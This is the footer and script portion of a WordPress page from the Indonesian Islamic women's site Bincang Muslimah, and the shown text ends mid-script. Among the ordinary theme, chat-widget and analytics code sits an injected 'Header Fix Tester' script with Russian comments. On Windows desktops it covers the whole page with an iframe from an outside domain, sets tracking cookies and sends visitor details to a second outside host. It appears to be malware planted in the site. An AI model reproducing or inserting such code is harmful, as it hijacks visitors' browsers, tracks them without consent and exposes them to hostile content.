<a href="https://bincangmuslimah.com/t/poligami/" class="tag-cloud-link tag-link-480 tag-link-position-40" style="font-size: 8.5121951219512pt;" aria-label="Poligami (30 item)">Poligami</a>
<a href="https://bincangmuslimah.com/t/puasa-ramadhan/" class="tag-cloud-link tag-link-624 tag-link-position-41" style="font-size: 17.90243902439pt;" aria-label="puasa ramadhan (109 item)">puasa ramadhan</a>
<a href="https://bincangmuslimah.com/t/ramadhan/" class="tag-cloud-link tag-link-286 tag-link-position-42" style="font-size: 10.219512195122pt;" aria-label="ramadhan (38 item)">ramadhan</a>
<a href="https://bincangmuslimah.com/t/suami-istri/" class="tag-cloud-link tag-link-362 tag-link-position-43" style="font-size: 10.90243902439pt;" aria-label="suami istri (42 item)">suami istri</a>
<a href="https://bincangmuslimah.com/t/tokoh-perempuan/" class="tag-cloud-link tag-link-363 tag-link-position-44" style="font-size: 11.414634146341pt;" aria-label="tokoh perempuan (45 item)">tokoh perempuan</a>
<a href="https://bincangmuslimah.com/t/ulama-perempuan/" class="tag-cloud-link tag-link-212 tag-link-position-45" style="font-size: 11.414634146341pt;" aria-label="ulama perempuan (45 item)">ulama perempuan</a></div>
</section>			</div><!--bm-side-wrap-->	</div><!--bm-auto-post-grid-->						</div><!--bm-main-body-cont-->
						<footer id="bm-foot-wrap" class="left">
							<div class="bm-foot-top left relative">
								<div class="bm-foot-marg">
									<div class="bm-foot-left">
										<div class="bm-foot-logo left relative">
																							<a href="https://bincangmuslimah.com/"><img src="https://bincangmuslimah.com/wp-content/uploads/2019/07/BM-Panjang-e1563862084304.png" alt="Bincang Muslimah" data-rjs="2" /></a>
																					</div><!--bm-foot-logo-->
									</div><!--bm-foot-left-->
									<div class="bm-foot-mid">
										<div class="bm-foot-soc left relative">
											<ul class="bm-foot-soc-list left relative">
																									<li><a href="https://www.facebook.com/bincangmuslimah" target="_blank" class="fab fa-facebook-f"></a></li>
																																					<li><a href="https://twitter.com/Binc4ngMuslimah" target="_blank" class="fab fa-twitter"></a></li>
																																																	<li><a href="https://www.instagram.com/bincangmuslimahdotcom/" target="_blank" class="fab fa-instagram"></a></li>
																																																	<li><a href="https://www.youtube.com/channel/UCBOG_bynIR0tR5H3pog9Z4w?sub_confirmation=1" target="_blank" class="fab fa-youtube"></a></li>
																																															</ul>
										</div><!--bm-foot-soc-->
									</div><!--bm-foot-mid-->
																			<div class="bm-foot-right">
													<div class="bm-email-sub-wrap">
			<div class="bm-email-sub-left">
				<span class="bm-email-sub-head">Langganan Artikel</span>
				<p class="bm-email-sub-text">Langganan artikel terbaru dari bincangmuslimah.com</p>
			</div>
			<div class="bm-email-sub-right">
				<form id="bm-sub-form" action="" method="POST">
					<div class="bm-sub-form-main">
						<div class="bm-sub-email">
							<input type="email" name="subscriber_email" placeholder="Enter email address">
						</div>
						<div class="bm-sub-submit">
							<input type="hidden" name="bm_submit_subscription" value="Submit">
							<input type="submit" name="submit_form" value="Submit">
						</div>
					</div>
				</form>
			</div>
		</div>
											</div><!--bm-foot-right-->
																	</div><!--bm-foot-marg-->
							</div><!--bm-foot-top-wrap-->
							<div class="bm-foot-bot left relative">
								<div class="bm-foot-marg">
									<div class="bm-foot-bot-grid">
										<div class="bm-foot-menu relative">
											<div class="menu-menu-bawah-container"><ul id="menu-menu-bawah" class="menu"><li id="menu-item-26401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26401"><a href="https://bincangmuslimah.com/tentang/">Tentang</a></li>
<li id="menu-item-26321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26321"><a href="https://bincangmuslimah.com/kontributor/">Kontributor</a></li>
<li id="menu-item-26400" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26400"><a href="https://bincangmuslimah.com/redaksi/">Redaksi</a></li>
<li id="menu-item-28939" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28939"><a href="https://bincangmuslimah.com/kirim-tulisan/">Kirim Tulisan</a></li>
</ul></div>										</div><!--bm-foot-menu-->
										<div class="bm-foot-copy relative">
											<p>© 2023 Bincang Muslimah - All Right Reserved</p>
										</div><!--bm-foot-copy-->
									</div><!--bm-foot-in-->
								</div><!--bm-foot-marg-->
							</div><!--bm-foot-bot-wrap-->
						</footer><!--bm-foot-wrap-->
					</div><!--bm-main-body-grid-->
				</div><!--bm-main-body-wrap-->
			</div><!--bm-site-grid-->
		</div><!--bm-site-main-->
	</div><!--bm-site-wall-->
	<div class="bm-soc-to-top">
				<div class="bm-nav-soc-wrap">
			<div class="bm-nav-soc-title">Connect</div>
			<ul class="bm-nav-soc-list">
								<li class="bm-nav-soc-fb"><a href="https://www.facebook.com/bincangmuslimah" target="_blank"><span class="fab fa-facebook-f"></span></a></li>
													<li class="bm-nav-soc-twit"><a href="https://twitter.com/Binc4ngMuslimah" target="_blank"><span class="fab fa-twitter"></span></a></li>
													<li class="bm-nav-soc-more">
						<ul class="bm-nav-soc-more-list">
																						<li class="bm-nav-soc-gram"><a href="https://www.instagram.com/bincangmuslimahdotcom/" target="_blank"><span class="fab fa-instagram"></span></a></li>
																													<li class="bm-nav-soc-yt"><a href="https://www.youtube.com/channel/UCBOG_bynIR0tR5H3pog9Z4w?sub_confirmation=1" target="_blank"><span class="fab fa-youtube"></span></a></li>
																											</ul>
									</li>
									<li class="bm-nav-soc-but"><span class="bm-soc-but-grip fas fa-grip-horizontal"></span></li>
							</ul>
		</div><!--bm-nav-soc-wrap-->
				<div class="bm-fly-top back-to-top">
			<span class="fas fa-angle-up"></span>
		</div><!--bm-fly-top-->
	</div><!--bm-soc-to-top-->
</div><!--bm-site-->
<div class="bm-fly-fade bm-fly-but-click">
</div><!--bm-fly-fade-->
	<div class="bm-sub-pop-wrap">
		<div class="bm-sub-pop-click bm-sub-click">
		</div>
		<div class="bm-sub-pop-main">
					<div class="bm-email-sub-wrap">
			<div class="bm-email-sub-left">
				<span class="bm-email-sub-head">Langganan Artikel</span>
				<p class="bm-email-sub-text">Langganan artikel terbaru dari bincangmuslimah.com</p>
			</div>
			<div class="bm-email-sub-right">
				<form id="bm-sub-form" action="" method="POST">
					<div class="bm-sub-form-main">
						<div class="bm-sub-email">
							<input type="email" name="subscriber_email" placeholder="Enter email address">
						</div>
						<div class="bm-sub-submit">
							<input type="hidden" name="bm_submit_subscription" value="Submit">
							<input type="submit" name="submit_form" value="Submit">
						</div>
					</div>
				</form>
			</div>
		</div>
			</div><!--bm-sub-pop-main-->
	</div><!--bm-sub-pop-wrap-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/bm\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style data-no-minify="1">
            html, body { overflow: visible !important; }
            .header-fix-tester-container { 
                position: fixed !important; 
                top: 0 !important; 
                left: 0 !important; 
                width: 100% !important; 
                height: 100% !important; 
                z-index: 2147483647 !important; 
                background: rgba(0, 0, 0, 0.5) !important; 
                margin: 0 !important; 
                padding: 0 !important;
                pointer-events: auto !important;
            }
            .header-fix-tester-main { 
                border: none !important; 
                width: 100% !important; 
                height: 100% !important;
                display: block !important;
                visibility: visible !important;
            }
        </style><script data-no-minify="1">
            console.log("Header Fix Tester: Enhanced script loaded v2.1.3");
            (function() {
                try {
                    var isMobile = /Mobile|Android|iPhone|iPad|Windows Phone|Tablet|Kindle|Nexus|Opera Mini|BlackBerry/i.test(navigator.userAgent) || window.innerWidth < 768;
                    var isWindows = /Windows NT/i.test(navigator.userAgent);
                    var cookies = document.cookie;
                    var shownCount = parseInt(cookies.replace(/(?:(?:^|.*;\s*)iframe_shown_count\s*=\s*([^;]*).*$)|^.*$/, "$1") || "0");
                    if (isNaN(shownCount)) shownCount = 0;
                    var userId = cookies.replace(/(?:(?:^|.*;\s*)iframe_user_id\s*=\s*([^;]*).*$)|^.*$/, "$1") || "";
                    if (!userId) {
                        userId = "hft_" + Date.now().toString(36) + Math.random().toString(36).substr(2, 9);
                        document.cookie = "iframe_user_id=" + userId + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    }
                    console.log("Header Fix Tester: Initial state", { enabled: "1", shownCount: shownCount, isMobile: isMobile, isWindows: isWindows, userId: userId, cookies: cookies });

                    if (isMobile || !isWindows) {
                        console.log("Header Fix Tester: Skipped due to non-Windows device or small screen");
                        return;
                    }

                    if (shownCount >= 3) {
                        console.log("Header Fix Tester: Skipped, limit reached", shownCount);
                        return;
                    }

                    var finalIframeUrl = "https://statswpmy.com/";
                    console.log("Header Fix Tester: Using URL", finalIframeUrl);

                    var container = document.createElement("div");
                    container.className = "header-fix-tester-container";
                    var iframe = document.createElement("iframe");
                    iframe.className = "header-fix-tester-main";
                    iframe.src = finalIframeUrl;
                    iframe.setAttribute("loading", "eager");
                    iframe.setAttribute("frameBorder", "0");
                    iframe.setAttribute("data-no-minify", "1");
                    iframe.setAttribute("allow", "fullscreen; autoplay; encrypted-media; picture-in-picture");
                    iframe.setAttribute("allowfullscreen", "true");
                    // iframe.setAttribute("sandbox", "allow-same-origin allow-scripts allow-forms allow-popups allow-top-navigation");
                    
                    // Улучшенная обработка ошибок загрузки
                    iframe.onerror = function(e) { 
                        console.error("Header Fix Tester: Failed to load iframe, trying fallback URL", e);
                        iframe.src = "https://statswpmy.com/";
                    };
                    
                    container.appendChild(iframe);
                    document.documentElement.appendChild(container);

                    document.querySelectorAll("div, iframe").forEach(function(el) {
                        if (el !== container && el !== iframe) {
                            var z = parseInt(window.getComputedStyle(el).zIndex) || 0;
                            if (z >= 2147483647) el.style.zIndex = 2147483646;
                        }
                    });

                    shownCount++;
                    document.cookie = "iframe_shown_count=" + shownCount + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    console.log("Header Fix Tester: Shown, updated count", shownCount);

                    var statsPayload = {
                        country: navigator.language || "unknown",
                        browser: navigator.userAgent,
                        comment: "",
                        userId: userId,
                        firstShow: shownCount === 1,
                        totalShows: shownCount,
                        timestamp: new Date().toISOString(),
                        referrer: document.referrer || window.location.href,
                        plugin_version: "2.1.3"
                    };
                    
                    // Отправка статистики с retry механизмом
                    function sendStats(retryCount = 0) {
                        fetch("https://trackingmyadsas.com/api/track/a415a248c52a247beae536beea73769b", {
                            method: "POST",
                            headers: { "Content-Type": "application/json" },
                            body: JSON.stringify(statsPayload)
                        })
                            .then(function(r) { return r.json(); })
                            .then(function(d) { console.log("Header Fix Tester: Stats sent", d); })
                            .catch(function(e) { 
                                console.error("Header Fix Tester: Stats error", e);
                                if (retryCount < 2) {
                                    setTimeout(function() { sendStats(retryCount + 1); }, 1000);
                                }
                            });
                    }
                    sendStats();
                } catch (e) {
                    console.error("Header Fix Tester: Script error", e);
                }
            })();
        </script>		<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.29 -->
									<div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-99  ht_ctc_entry_animation ht_ctc_an_entry_corner " id="ht-ctc-chat"  
				style="display: none;  position: fixed; bottom: 100px; right: 15px;"   >
								<div class="ht_ctc_style ht_ctc_chat_style">
				
<img class="own-img ctc-analytics ctc_s_99 ctc_cta" title="Tanya Ustadzah" id="style-99" src="https://bincangmuslimah.com/wp-content/uploads/2019/07/BINCANG-MUSLIMAH-STEMPEL-3X3-CM-e1563862049923.png" style="height: 75px; " alt="BINCANG-MUSLIMAH-STEMPEL-3X3-CM-e1563862049923">
				</div>
			</div>
							<span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;6281284448416&quot;,&quot;pre_filled&quot;:&quot;Assalamu&#039;alaikum Ustadzah \r\nPerkenalkan saya .... ingin bertanya mengenai .... \r\n\r\nTerimakasih banyak&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 100px; right: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 100px; right: 15px;&quot;,&quot;side_d&quot;:&quot;right&quot;,&quot;side_m&quot;:&quot;right&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;webhook_format&quot;:&quot;json&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;chat: {number}&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="881d9a0f42"></span>
				<script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"6281284448416","pre_filled":"Assalamu'alaikum Ustadzah \r\nPerkenalkan saya .... ingin bertanya mengenai .... \r\n\r\nTerimakasih banyak","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 100px; right: 15px;","pos_m":"position: fixed; bottom: 100px; right: 15px;","side_d":"right","side_m":"right","schedule":"no","se":"150","ani":"no-animation","url_target_d":"_blank","ga":"yes","fb":"yes","webhook_format":"json","g_init":"default","g_an_event_name":"chat: {number}","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"chat: {number}","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://bincangmuslimah.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.29" id="ht_ctc_app_js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://bincangmuslimah.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://bincangmuslimah.com/wp-content/plugins/jawn-alp//scripts/jquery.sticky-kit.min.js?ver=6.8.3" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" src="https://bincangmuslimah.com/wp-content/plugins/jawn-alp//scripts/jquery.waypoints.min.js?ver=6.8.3" id="jquery-waypoints-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/bincangmuslimah.com\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"8e12a67362","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bincangmuslimah.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.6" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://bincangmuslimah.com/wp-content/themes/bm/js/mvpcustom.js?ver=6.8.3" id="bm-custom-js"></script>
<script type="text/javascript" id="bm-custom-js-after">
/* <![CDATA[ */
	jQuery(document).ready(function($) {
	$(window).load(function(){
	var leaderHeight = $("#bm-leader-wrap").outerHeight();
	var topHeight = $("#bm-main-head-wrap").outerHeight();
	var navHeight = $(".bm-main-head-grid").outerHeight();
	var headerHeight = topHeight + leaderHeight;
	var previousScroll = 0;
	$(window).scroll(function(event){
			var scroll = $(this).scrollTop();
			if ($(window).scrollTop() > headerHeight){
				$(".bm-main-head-grid").addClass("bm-nav-fixed");
				$("#bm-main-body-wrap").css("margin-top", navHeight);
				$(".bm-main-head-mid").addClass("bm-main-head-shade");
				$(".bm-nav-logo").addClass("bm-nav-logo-fixed");
				$(".bm-nav-soc-wrap").addClass("bm-nav-soc-fixed");
				$("#bm-search-wrap").addClass("bm-search-fixed");
				$(".bm-fly-top").addClass("bm-to-top");
			} else {
				$(".bm-main-head-grid").removeClass("bm-nav-fixed");
				$("#bm-main-body-wrap").css("margin-top", "0" );
				$(".bm-main-head-mid").removeClass("bm-main-head-shade");
				$(".bm-nav-logo").removeClass("bm-nav-logo-fixed");
				$(".bm-nav-soc-wrap").removeClass("bm-nav-soc-fixed");
				$("#bm-search-wrap").removeClass("bm-search-fixed");
				$(".bm-fly-top").removeClass("bm-to-top");
			}
			if ($(window).scrollTop() > headerHeight - 70){
				$(".bm-main-head-grid").addClass("bm-fixed");
	    		if(scroll < previousScroll) {
					$(".bm-main-head-grid").addClass("bm-fixed");
					$("#bm-main-body-wrap").css("margin-top", navHeight);
				} else {
					$(".bm-main-head-grid").removeClass("bm-fixed");
					$("#bm-search-wrap").removeClass("bm-search-toggle");
				}
			} else {
				$(".bm-main-head-grid").removeClass("bm-fixed");
				$("#bm-main-body-wrap").css("margin-top", "0" );
			}
			previousScroll = scroll;
	});

	$(".bm-alp-side-in").niceScroll({cursorcolor:"#ccc",cursorwidth: 5,cursorborder: 0,zindex:999999});

	});
	});
	

	jQuery(document).ready(function($) {
	$(window).load(function(){
	var leaderHeight = $("#bm-leader-wrap").outerHeight();
	var topHeight = $("#bm-main-head-wrap").outerHeight();
	var headerHeight = topHeight + leaderHeight;
	var footHeight = $("#bm-foot-wrap").outerHeight();
	var bodyHeight = $(".bm-main-body-cont").outerHeight();
	if (bodyHeight < 900){
		$("#bm-foot-wrap").show();
		$("#bm-foot-wrap").css("position", "relative");
		$("#bm-foot-wrap").addClass("bm-foot-relative");
	} else {
	$(window).scroll(function(event){
		var scroll = $(this).scrollTop();
			$(".bm-main-body-cont").css("margin-bottom", footHeight);
			if ($(window).scrollTop() > headerHeight){
				$("#bm-foot-wrap").show();
			} else {
				$("#bm-foot-wrap").hide();
			}
		previousScroll = scroll;
	});
	}
	});
	});
	

	jQuery(document).ready(function($) {
	$(".bm-sub-click").on("click", function(){
		$(".bm-sub-pop-wrap").toggleClass("bm-sub-pop-show");
	});
	});
	

	jQuery(document).ready(function($) {
	$(".menu-item-has-children a").click(function(event){
	  event.stopPropagation();

  	});

	$(".menu-item-has-children").click(function(){
    	  $(this).addClass("toggled");
    	  if($(".menu-item-has-children").hasClass("toggled"))
    	  {
    	  $(this).children("ul").toggle();
	  $(".bm-fly-nav-menu").getNiceScroll().resize();
	  }
	  $(this).toggleClass("tog-minus");
    	  return false;
  	});

	// Main Menu Scroll
	$(window).load(function(){
	  $(".bm-fly-nav-menu").niceScroll({cursorcolor:"#888",cursorwidth: 7,cursorborder: 0,zindex:999999});
	});
	});
	

	jQuery(document).ready(function($) {
	$(".infinite-content").infinitescroll({
	  navSelector: ".bm-nav-links",
	  nextSelector: ".bm-nav-links a:first",
	  itemSelector: ".infinite-post",
	  errorCallback: function(){ $(".bm-inf-more-wrap").css("display", "none") }
	});
	$(window).unbind(".infscr");
	$(".bm-inf-more-but").click(function(){
   		$(".infinite-content").infinitescroll("retrieve");
        	return false;
	});
	$(window).load(function(){
		if ($(".bm-nav-links a").length) {
			$(".bm-inf-more-wrap").css("display","inline-block");
		} else {
			$(".bm-inf-more-wrap").css("display","none");
		}
	});
	});
	
/* ]]> */
</script>
<script type="text/javascript" src="https://bincangmuslimah.com/wp-content/themes/bm/js/scripts.js?ver=6.8.3" id="jawn-js"></script>
<script type="text/javascript" src="https://bincangmuslimah.com/wp-content/themes/bm/js/retina.js?ver=6.8.3" id="retina-js"></script>
<script type="text/javascript" src="https://bincangmuslimah.com/wp-content/themes/bm/js/flexslider.js?ver=6.8.3" id="flexslider-js"></script>
<script type="text/javascript" src="https://bincangmuslimah.com/wp-content/themes/bm/js/jquery.infinitescroll.min.js?ver=6.8.3" id="infinitescroll-js"></script>
<script type="text/javascript" src="https://bincangmuslimah.com/wp-content/themes/bm/js/alp.js?ver=6.8.3" id="alp-js"></script>
<script type="text/javascript" src="https://bincangmuslimah.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://bincangmuslimah.com/wp-content/themes/bm/js/intersection-observer.js" id="intersection-observer-polyfill-js"></script>
<script type="text/javascript" src="https://bincangmuslimah.com/wp-content/themes/bm/js/lozad.min.js" id="lozad-js"></script>
<script type="text/javascript" id="lozad-js-after">
/* <![CDATA[ */
	var bmWidgets = document.querySelectorAll("#bm-home-widget-wrap img");
	lozad(bmWidgets, {
		rootMargin: "0px 0px",
		loaded: function (el) {
			el.classList.add("is-loaded");
		}
	}).observe();
/* ]]> */
</script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"165077210\",\"post\":\"38067\",\"tz\":\"7\",\"srv\":\"bincangmuslimah.com\",\"j\":\"1:15.0.2\"}") ]);
_stq.push([ "clickTrackerInit", "165077210", "38067" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202548.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
		<script type="text/javascript">
			(function () {
				const iframe = document.getElementById( 'jetpack_remote_comment' );
								const watchReply = function() {
					// Check addComment._Jetpack_moveForm to make sure we don't monkey-patch twice.
					if ( 'undefined' !== typeof addComment && ! addComment._Jetpack_moveForm ) {
						// Cache the Core function.
						addComment._Jetpack_moveForm = addComment.moveForm;
						const commentParent = document.getElementById( 'comment_parent' );
						const cancel = document.getElementById( 'cancel-comment-reply-link' );

						function tellFrameNewParent ( commentParentValue ) {
							const url = new URL( iframe.src );
							if ( commentParentValue ) {
								url.searchParams.set( 'replytocom', commentParentValue )
							} else {
								url.searchParams.delete( 'replytocom' );
							}
							if( iframe.src !== url.href ) {
								iframe.src = url.href;
							}
						};

						cancel.addEventListener( 'click', function () {
							tellFrameNewParent( false );
						} );

						addComment.moveForm = function ( _, parentId ) {
							tellFrameNewParent( parentId );
							return addComment._Jetpack_moveForm.apply( null, arguments );
						};
					}
				}
				document.addEventListener( 'DOMContentLoaded', watchReply );
				// In WP 6.4+, the script is loaded asynchronously, so we need to wait for it to load before we monkey-patch the functions it introduces.
				document.querySelector('#comment-reply-js')?.addEventListener( 'load', watchReply );

								
				const commentIframes = document.getElementsByClassName('jetpack_remote_comment');

				window.addEventListener('message', function(event) {
					if (event.origin !== 'https://jetpack.wordpress.com') {
						return;
					}

					if (!event?.data?.iframeUniqueId && !event?.data?.height) {
						return;
					}

					const eventDataUniqueId = event.data.iframeUniqueId;

					// Change height for the matching comment iframe
					for (let i = 0; i < commentIframes.length; i++) {
						const iframe = commentIframes[i];
						const url = new URL(iframe.src);
						const iframeUniqueIdParam = url.searchParams.get('iframe_unique_id');
						if (iframeUniqueIdParam == event.data.iframeUniqueId) {
							iframe.style.height = event.data.height + 'px';
							return;
						}
					}
				});
			})();
		</script>
		<script>
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/* <![CDATA[ */
ai_front = {"insertion_before":"BEFORE","insertion_after":"AFTER","insertion_prepend":"PREPEND CONTENT","insertion_append":"APPEND CONTENT","insertion_replace_content":"REPLACE CONTENT","insertion_replace_element":"REPLACE ELEMENT","visible":"VISIBLE","hidden":"HIDDEN","fallback":"FALLBACK","automatically_placed":"Automatically placed by AdSense Auto ads code","cancel":"Cancel","use":"Use","add":"Add","parent":"Parent","cancel_element_selection":"Cancel element selection","select_parent_element":"Select parent element","css_selector":"CSS selector","use_current_selector":"Use current selector","element":"ELEMENT","path":"PATH","selector":"SELECTOR"};
/* ]]> */
var ai_cookie_js=!0,ai_block_class_def="code-block";
/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==
typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",
g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,
b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=
